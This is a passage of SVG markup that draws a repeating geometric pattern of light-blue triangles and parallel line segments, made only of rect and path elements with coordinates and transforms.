        <rect id="Rectangle_2705" data-name="Rectangle 2705" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1149.597, 1367.084)" fill="#7a9bb6"/>
        <rect id="Rectangle_2706" data-name="Rectangle 2706" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1192.733, 1349.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_2707" data-name="Rectangle 2707" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1235.906, 1332.765)" fill="#7a9bb6"/>
        <path id="Path_4122" data-name="Path 4122" d="M1.035.009A1.236,1.236,0,0,0,.454.251,1.188,1.188,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.425a1.187,1.187,0,0,0,.436-1.139,1.163,1.163,0,0,0-.751-.945L1.665.082a1.405,1.405,0,0,0-.63-.073ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1362.056 1094.521)" fill="#7a9bb6"/>
        <rect id="Rectangle_2708" data-name="Rectangle 2708" width="200.704" height="2.423" transform="translate(-1354.143 1137.622) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2709" data-name="Rectangle 2709" width="154.278" height="2.423" transform="translate(-1347.428 1183.594) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2710" data-name="Rectangle 2710" width="107.852" height="2.423" transform="translate(-1340.722 1229.564) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2711" data-name="Rectangle 2711" width="61.401" height="2.423" transform="translate(-1334.006 1275.511) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4123" data-name="Path 4123" d="M159.309.016a1.237,1.237,0,0,0-.582.242L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.188,1.188,0,0,0-.751-.945A1.308,1.308,0,0,0,159.309.016ZM3.6,125.9,158.679,3.481,187.223,198.9,95.364,162.387l-.436,1.139.436-1.139Z" transform="translate(-1514.176 1136.579)" fill="#7a9bb6"/>
        <rect id="Rectangle_2712" data-name="Rectangle 2712" width="165.788" height="2.423" transform="translate(-1484.36 1239.436) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2713" data-name="Rectangle 2713" width="116.357" height="2.423" transform="translate(-1445.605 1208.83) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2714" data-name="Rectangle 2714" width="68.695" height="2.423" transform="translate(-1408.19 1179.276) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4124" data-name="Path 4124" d="M159.311.007a1.236,1.236,0,0,0-.582.242L79.592,62.765h0L.454,125.28a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.3,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.644,1.024a1.163,1.163,0,0,0-.751-.945A1.309,1.309,0,0,0,159.311.007ZM81.094,64.679,158.633,3.448l28.544,195.422L3.507,125.886Z" transform="translate(-1293.313 1184.783)" fill="#7a9bb6"/>
        <rect id="Rectangle_2715" data-name="Rectangle 2715" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1129.488, 1220.548)" fill="#7a9bb6"/>
        <rect id="Rectangle_2716" data-name="Rectangle 2716" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1122.385, 1269.479)" fill="#7a9bb6"/>
        <rect id="Rectangle_2717" data-name="Rectangle 2717" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1115.45, 1316.604)" fill="#7a9bb6"/>
        <path id="Path_4125" data-name="Path 4125" d="M159.3,0a1.236,1.236,0,0,0-.581.242L.47,125.275a1.209,1.209,0,0,0,.291,2.084l187.425,74.631a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.116a1.187,1.187,0,0,0-.751-.945,1.309,1.309,0,0,0-.7-.17ZM3.62,125.88,158.7,3.442l28.544,195.422Z" transform="translate(-1445.524 1351.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_2718" data-name="Rectangle 2718" width="165.787" height="2.423" transform="translate(-1313.043 1375.176) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2719" data-name="Rectangle 2719" width="116.339" height="2.423" transform="translate(-1345.456 1405) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2720" data-name="Rectangle 2720" width="68.694" height="2.423" transform="translate(-1389.238 1435.355) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4126" data-name="Path 4126" d="M1.025.014A1.042,1.042,0,0,0,.468.256a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.188,1.188,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.795,92.406a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.582.087A.945.945,0,0,0,1.025.014ZM37.371,240.578,2.7,3.116,225.62,91.825Z" transform="translate(-1224.681 1525.122)" fill="#7a9bb6"/>
        <rect id="Rectangle_2721" data-name="Rectangle 2721" width="200.704" height="2.423" transform="translate(-1181.936 1542.205) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2722" data-name="Rectangle 2722" width="154.278" height="2.423" transform="translate(-1138.771 1559.384) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2723" data-name="Rectangle 2723" width="107.835" height="2.423" transform="translate(-1090.549 1575.124) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2724" data-name="Rectangle 2724" width="61.401" height="2.423" transform="translate(-1052.469 1593.696) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4127" data-name="Path 4127" d="M1.05.036A1.236,1.236,0,0,0,.469.278a1.284,1.284,0,0,0-.46,1.139l35.3,241.63a1.188,1.188,0,0,0,1.939.775L228.868,92.452a1.212,1.212,0,0,0,.46-1.139,1.236,1.236,0,0,0-.751-.945L1.656.036A1.309,1.309,0,0,0,1.05.036ZM37.4,240.623,2.722,3.161,225.646,91.87Z" transform="translate(-1003.964 1573.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_2725" data-name="Rectangle 2725" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -816.976, 1647.7)" fill="#7a9bb6"/>
        <rect id="Rectangle_2726" data-name="Rectangle 2726" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -860.149, 1630.568)" fill="#7a9bb6"/>
        <rect id="Rectangle_2727" data-name="Rectangle 2727" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -903.285, 1613.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_2728" data-name="Rectangle 2728" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -946.458, 1596.248)" fill="#7a9bb6"/>
        <path id="Path_4128" data-name="Path 4128" d="M1.026.006A1.309,1.309,0,0,0,.469.272a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.869,92.422a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.608.1A1.115,1.115,0,0,0,1.026.006ZM37.373,240.594,2.7,3.132,225.622,91.841Z" transform="translate(-1072.61 1358.01)" fill="#7a9bb6"/>
        <rect id="Rectangle_2729" data-name="Rectangle 2729" width="200.704" height="2.423" transform="translate(-1064.675 1401.124) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2730" data-name="Rectangle 2730" width="154.278" height="2.423" transform="translate(-1057.969 1447.094) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2731" data-name="Rectangle 2731" width="107.852" height="2.423" transform="translate(-1051.276 1493.032) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2732" data-name="Rectangle 2732" width="61.401" height="2.423" transform="translate(-1044.561 1539.004) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4129" data-name="Path 4129" d="M159.3.015a1.284,1.284,0,0,0-.581.267L.468,125.312a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l93.7,37.291h0l93.725,37.267a1.236,1.236,0,0,0,1.187-.17,1.284,1.284,0,0,0,.46-1.139L160.754,1.057A1.284,1.284,0,0,0,160,.087a1.454,1.454,0,0,0-.7-.073Zm-155.683,126L158.574,3.577,187.118,199,95.356,162.507l-.436,1.115.436-1.115Z" transform="translate(-1224.73 1400.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_2733" data-name="Rectangle 2733" width="165.788" height="2.423" transform="translate(-1194.892 1502.938) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2734" data-name="Rectangle 2734" width="116.357" height="2.423" transform="translate(-1156.137 1472.308) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2735" data-name="Rectangle 2735" width="68.695" height="2.423" transform="translate(-1118.722 1442.778) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4130" data-name="Path 4130" d="M159.3.013a1.235,1.235,0,0,0-.581.242L79.582,62.771h0L.469,125.287a1.284,1.284,0,0,0-.46,1.139,1.211,1.211,0,0,0,.8.993l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.731,1.031a1.309,1.309,0,0,0-.751-.945A1.405,1.405,0,0,0,159.3.013ZM81.085,64.686,158.623,3.478,187.167,198.9,3.667,125.893Z" transform="translate(-1003.964 1448.262)" fill="#7a9bb6"/>
        <rect id="Rectangle_2736" data-name="Rectangle 2736" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -840.059, 1484.046)" fill="#7a9bb6"/>
        <rect id="Rectangle_2737" data-name="Rectangle 2737" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -832.938, 1532.962)" fill="#7a9bb6"/>
        <rect id="Rectangle_2738" data-name="Rectangle 2738" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -826.012, 1580.13)" fill="#7a9bb6"/>
        <path id="Path_4131" data-name="Path 4131" d="M159.285.017a1.405,1.405,0,0,0-.582.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.727.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.739,1.059a1.285,1.285,0,0,0-.751-.969A1.381,1.381,0,0,0,159.285.017ZM3.6,125.9,158.559,3.482,187.1,198.9Z" transform="translate(-1156.069 1615.355)" fill="#7a9bb6"/>
        <rect id="Rectangle_2739" data-name="Rectangle 2739" width="165.787" height="2.423" transform="translate(-1023.591 1638.667) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2740" data-name="Rectangle 2740" width="116.356" height="2.423" transform="translate(-1062.374 1669.285) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2741" data-name="Rectangle 2741" width="68.694" height="2.423" transform="translate(-1099.783 1698.845) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4132" data-name="Path 4132" d="M1.034.008A1.284,1.284,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.194L228.876,92.424a1.224,1.224,0,0,0-.315-2.084L1.664.081a1.455,1.455,0,0,0-.63-.073ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1141.239 1142.62)" fill="#7a9bb6"/>
        <rect id="Rectangle_2742" data-name="Rectangle 2742" width="200.704" height="2.423" transform="translate(-1098.429 1159.728) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2743" data-name="Rectangle 2743" width="154.278" height="2.423" transform="translate(-1055.292 1176.887) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2744" data-name="Rectangle 2744" width="107.851" height="2.423" transform="translate(-1012.151 1194.067) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2745" data-name="Rectangle 2745" width="61.401" height="2.423" transform="translate(-968.99 1211.198) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4133" data-name="Path 4133" d="M1.035.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.424a1.211,1.211,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.666.081a1.454,1.454,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-920.474 1190.816)" fill="#7a9bb6"/>
        <rect id="Rectangle_2746" data-name="Rectangle 2746" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -733.529, 1265.25)" fill="#7a9bb6"/>
        <rect id="Rectangle_2747" data-name="Rectangle 2747" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -776.683, 1248.078)" fill="#7a9bb6"/>
        <rect id="Rectangle_2748" data-name="Rectangle 2748" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -819.779, 1230.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_2749" data-name="Rectangle 2749" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -862.977, 1213.778)" fill="#7a9bb6"/>
        <path id="Path_4134" data-name="Path 4134" d="M1.051,0A1.284,1.284,0,0,0,.469.268a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.893,92.417a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L115.129,45.264l-.46,1.115.46-1.115L1.656.122A1.309,1.309,0,0,0,1.05,0ZM37.4,240.589,2.7,3.127,225.622,91.836Z" transform="translate(-989.135 975.532)" fill="#7a9bb6"/>
        <rect id="Rectangle_2750" data-name="Rectangle 2750" width="200.704" height="2.423" transform="translate(-981.208 1018.615) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2751" data-name="Rectangle 2751" width="154.278" height="2.423" transform="translate(-974.492 1064.563) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2752" data-name="Rectangle 2752" width="107.852" height="2.423" transform="translate(-967.786 1110.557) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2753" data-name="Rectangle 2753" width="61.401" height="2.423" transform="translate(-961.071 1156.505) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4135" data-name="Path 4135" d="M159.286.025a1.405,1.405,0,0,0-.582.266L.452,125.322a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.042a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.049ZM3.6,125.9,158.68,3.49l28.544,195.422Z" transform="translate(-1141.239 1017.573)" fill="#7a9bb6"/>
        <rect id="Rectangle_2754" data-name="Rectangle 2754" width="165.788" height="2.423" transform="translate(-1111.425 1120.43) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2755" data-name="Rectangle 2755" width="116.357" height="2.423" transform="translate(-1072.669 1089.799) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2756" data-name="Rectangle 2756" width="68.695" height="2.423" transform="translate(-1035.255 1060.27) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4136" data-name="Path 4136" d="M159.287.017a1.261,1.261,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.544,195.421Z" transform="translate(-920.474 1065.776)" fill="#7a9bb6"/>
        <rect id="Rectangle_2757" data-name="Rectangle 2757" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -756.553, 1101.576)" fill="#7a9bb6"/>
        <rect id="Rectangle_2758" data-name="Rectangle 2758" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -749.447, 1150.473)" fill="#7a9bb6"/>
        <rect id="Rectangle_2759" data-name="Rectangle 2759" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -742.521, 1197.641)" fill="#7a9bb6"/>
        <path id="Path_4137" data-name="Path 4137" d="M159.309.016a1.236,1.236,0,0,0-.581.242L.452,125.289a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.679-.073ZM3.6,125.9,158.679,3.457l28.447,195.422Z" transform="translate(-1072.593 1232.872)" fill="#7a9bb6"/>
        <rect id="Rectangle_2760" data-name="Rectangle 2760" width="165.762" height="2.423" transform="translate(-935.475 1256.14) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2761" data-name="Rectangle 2761" width="116.356" height="2.423" transform="translate(-978.894 1286.788) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2762" data-name="Rectangle 2762" width="68.694" height="2.423" transform="translate(-1016.304 1316.348) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4138" data-name="Path 4138" d="M1.028.005A1.26,1.26,0,0,0,.47.248,1.26,1.26,0,0,0,.01,1.387l35.256,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.822,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.609.078A1.38,1.38,0,0,0,1.028.006ZM37.374,240.593,2.7,3.131,225.623,91.84Z" transform="translate(-1057.806 760.237)" fill="#7a9bb6"/>
        <rect id="Rectangle_2763" data-name="Rectangle 2763" width="200.704" height="2.423" transform="translate(-1014.98 777.317) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2764" data-name="Rectangle 2764" width="154.254" height="2.423" transform="translate(-966.846 796.572) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2765" data-name="Rectangle 2765" width="107.851" height="2.423" transform="translate(-928.678 811.653) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2766" data-name="Rectangle 2766" width="61.401" height="2.423" transform="translate(-885.538 828.833) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4139" data-name="Path 4139" d="M1.052,0A1.236,1.236,0,0,0,.47.247,1.26,1.26,0,0,0,.01,1.386l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.821,92.4a1.187,1.187,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.609.078A1.307,1.307,0,0,0,1.052,0ZM37.4,240.593,2.724,3.131,225.647,91.816Z" transform="translate(-837.015 808.432)" fill="#7a9bb6"/>
        <rect id="Rectangle_2767" data-name="Rectangle 2767" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -650.081, 882.85)" fill="#7a9bb6"/>
        <rect id="Rectangle_2768" data-name="Rectangle 2768" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -693.235, 865.703)" fill="#7a9bb6"/>
        <rect id="Rectangle_2769" data-name="Rectangle 2769" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -736.346, 848.516)" fill="#7a9bb6"/>
        <rect id="Rectangle_2770" data-name="Rectangle 2770" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -779.525, 831.344)" fill="#7a9bb6"/>
        <path id="Path_4140" data-name="Path 4140" d="M1.035.009A1.258,1.258,0,0,0,.478.252a1.163,1.163,0,0,0-.46,1.139l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.877,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.665.082a1.38,1.38,0,0,0-.63-.073ZM37.381,240.6,2.707,3.135,114.169,47.478l.46-1.115-.46,1.115L225.631,91.844Z" transform="translate(-905.693 593.137)" fill="#7a9bb6"/>
        <rect id="Rectangle_2771" data-name="Rectangle 2771" width="200.704" height="2.423" transform="translate(-897.774 636.236) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2772" data-name="Rectangle 2772" width="154.278" height="2.423" transform="translate(-891.059 682.184) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2773" data-name="Rectangle 2773" width="107.852" height="2.423" transform="translate(-884.367 728.123) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2774" data-name="Rectangle 2774" width="61.401" height="2.423" transform="translate(-877.661 774.117) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4141" data-name="Path 4141" d="M159.3.015a1.238,1.238,0,0,0-.582.242L.47,125.288a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.309,1.309,0,0,0-.751-.945,1.455,1.455,0,0,0-.7-.073ZM3.62,125.894,158.576,3.456,187.12,198.877Z" transform="translate(-1057.806 635.196)" fill="#7a9bb6"/>
        <rect id="Rectangle_2775" data-name="Rectangle 2775" width="165.788" height="2.423" transform="translate(-1027.992 738.051) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2776" data-name="Rectangle 2776" width="116.357" height="2.423" transform="translate(-989.236 707.42) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2777" data-name="Rectangle 2777" width="68.695" height="2.423" transform="translate(-951.813 677.844) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4142" data-name="Path 4142" d="M159.3.035a1.043,1.043,0,0,0-.582.242L.47,125.309a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.053a1.212,1.212,0,0,0-.751-.945.97.97,0,0,0-.7-.073ZM3.62,125.914,158.576,3.476,187.12,198.9Z" transform="translate(-837.039 683.371)" fill="#7a9bb6"/>
        <rect id="Rectangle_2778" data-name="Rectangle 2778" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -673.101, 719.166)" fill="#7a9bb6"/>
        <rect id="Rectangle_2779" data-name="Rectangle 2779" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -665.98, 768.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_2780" data-name="Rectangle 2780" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -659.073, 815.265)" fill="#7a9bb6"/>
        <path id="Path_4143" data-name="Path 4143" d="M159.23.058a1.356,1.356,0,0,0-.582.242L.47,125.332a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.353,74.437a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.684.979a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7.024ZM3.547,125.937,158.625,3.5l28.423,195.422Z" transform="translate(-989.088 850.443)" fill="#7a9bb6"/>
        <rect id="Rectangle_2781" data-name="Rectangle 2781" width="165.787" height="2.423" transform="translate(-856.66 873.783) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2782" data-name="Rectangle 2782" width="116.339" height="2.423" transform="translate(-890.914 906.106) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2783" data-name="Rectangle 2783" width="68.694" height="2.423" transform="translate(-932.851 933.986) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4144" data-name="Path 4144" d="M1.034.008A1.284,1.284,0,0,0,.452.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.194L228.876,92.424a1.224,1.224,0,0,0-.315-2.084L1.664.081A1.454,1.454,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-768.351 1023.72)" fill="#7a9bb6"/>
        <rect id="Rectangle_2784" data-name="Rectangle 2784" width="200.704" height="2.423" transform="translate(-725.525 1040.832) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2785" data-name="Rectangle 2785" width="154.254" height="2.423" transform="translate(-678.862 1059.017) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2786" data-name="Rectangle 2786" width="107.851" height="2.423" transform="translate(-639.247 1075.171) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2787" data-name="Rectangle 2787" width="61.401" height="2.423" transform="translate(-596.11 1092.303) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4145" data-name="Path 4145" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.424a1.212,1.212,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-547.586 1071.915)" fill="#7a9bb6"/>
        <rect id="Rectangle_2788" data-name="Rectangle 2788" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -360.633, 1146.333)" fill="#7a9bb6"/>
        <rect id="Rectangle_2789" data-name="Rectangle 2789" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -403.787, 1129.186)" fill="#7a9bb6"/>
        <rect id="Rectangle_2790" data-name="Rectangle 2790" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -446.907, 1112.018)" fill="#7a9bb6"/>
        <rect id="Rectangle_2791" data-name="Rectangle 2791" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -490.081, 1094.861)" fill="#7a9bb6"/>
        <path id="Path_4146" data-name="Path 4146" d="M1.051.009A1.284,1.284,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.212-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.081A1.308,1.308,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,114.184,47.5l.436-1.139-.436,1.139L225.646,91.844Z" transform="translate(-616.247 856.623)" fill="#7a9bb6"/>
        <rect id="Rectangle_2792" data-name="Rectangle 2792" width="200.704" height="2.423" transform="translate(-608.329 899.705) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2793" data-name="Rectangle 2793" width="154.278" height="2.423" transform="translate(-601.614 945.653) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2794" data-name="Rectangle 2794" width="107.852" height="2.423" transform="translate(-594.908 991.647) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2795" data-name="Rectangle 2795" width="61.401" height="2.423" transform="translate(-588.193 1037.594) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4147" data-name="Path 4147" d="M159.286.017a1.406,1.406,0,0,0-.582.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969,1.382,1.382,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.224,198.9Z" transform="translate(-768.351 898.68)" fill="#7a9bb6"/>
        <rect id="Rectangle_2796" data-name="Rectangle 2796" width="165.788" height="2.423" transform="translate(-738.546 1001.519) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2797" data-name="Rectangle 2797" width="116.357" height="2.423" transform="translate(-699.767 970.889) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2798" data-name="Rectangle 2798" width="68.695" height="2.423" transform="translate(-662.376 941.359) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4148" data-name="Path 4148" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-547.586 946.875)" fill="#7a9bb6"/>
        <rect id="Rectangle_2799" data-name="Rectangle 2799" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -383.701, 982.698)" fill="#7a9bb6"/>
        <rect id="Rectangle_2800" data-name="Rectangle 2800" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -376.551, 1031.556)" fill="#7a9bb6"/>
        <rect id="Rectangle_2801" data-name="Rectangle 2801" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -369.649, 1078.748)" fill="#7a9bb6"/>
